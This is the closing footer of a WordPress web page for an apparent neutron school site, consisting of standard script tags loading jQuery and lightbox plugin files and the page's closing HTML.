<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-includes/js/jquery/ui/spinner.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js?ver=1.5.9'></script>
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-content/plugins/easy-fancybox/jquery.easing.pack.js?ver=1.3'></script>
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-content/plugins/easy-fancybox/jquery.mousewheel.min.js?ver=3.1.12'></script>

<script type="text/javascript">
jQuery(document).on('ready post-load', easy_fancybox_handler );
</script>
<!--wp_footer--></body>
</html>